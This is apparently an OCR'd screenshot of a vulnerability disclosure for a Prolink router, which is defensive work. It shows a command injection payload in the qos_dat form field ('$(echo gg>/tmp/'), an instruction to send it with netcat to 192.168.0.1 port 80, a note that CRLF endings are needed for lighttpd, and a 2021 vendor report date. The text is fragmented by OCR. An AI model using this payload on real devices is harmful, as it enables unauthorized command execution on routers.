
page=qos
&
sel_qos=1
&
sel_mode=0
&
qos_dat=$(echo gg>/tmp/
Save it in a file and run
cat payload | nc 192.168.0.1
.
80
Note!
Make sure CRLF endings is used in the request
payload, otherwise lighttpd which runs on the server will
ignore this request.
Timeline
2021-06-10 Reported to Vendor, Prolink